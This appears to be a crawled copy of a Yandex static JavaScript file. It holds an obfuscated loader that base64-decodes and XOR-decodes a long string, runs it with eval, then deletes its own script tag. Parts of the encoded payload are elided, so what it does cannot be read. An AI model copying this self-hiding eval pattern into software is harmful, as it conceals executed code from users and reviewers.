

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 58146
content:
eval(decodeURIComponent(G11A(atob(`RgAAQRcARgACRxAXClFGEVZXRgFwQgUXRgACazsSBlBCVQcOPF9dUBEJBkFta0FWJxcFdlFUUQIXByUDFlxRQA0KDRcADAFAUXFGEVZcRgVwewYPBlFGGgAABVtcUTQXDEJXRhAcRgAKQEFXIBcABjs6BkF/[base64]/WwYMD1cXByADFlxRQA0KDRcADAFAUQsXAyYXBkZHRgpKLl1QXUFSIHNcUBYKClYdXUoRBkFGEVZdBhcADUFSJxcBdhBLCkF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/WwYMD1cXByATDFtWEVZVUxcBdhIEERcABApAUHZdEVZdVQEFAUFXWhcBdhBLCkF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/VRANTVFXXQhAUQoDBFRAUXN/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/WwAQD1cXBlZAUXEXAyYTAl5HUUFWIhcABVRAVHYXBl1AUXFGGgMAF3xTQA0TBmp/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/WwAQD1dkURYWCl1cEVZdRgALEVMhRgV2EVYmUQIDDUFWIlRHWgcRCl1cEVZdBhcAdxBAUXFdEVZcRgVwewYPBlFGGgAABVtcUTQXDEJXRhAcRgAKQEFXIBcABjs6BkF/[base64]/[base64]/WwAQD1cXBlJAUQR9Vg4AAEYcUAEDClxXZBYKE1dAQB1AUQptaxMAAUJTVw86BkpCWxYRPEZTRgMAF21tEVYmRgAAazsAEH9dUBEJBhcABkFXIBcFdhIED0dXEVckRgADBEFSJxcADUFWIQ==`),`c224de`)));function G11A(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);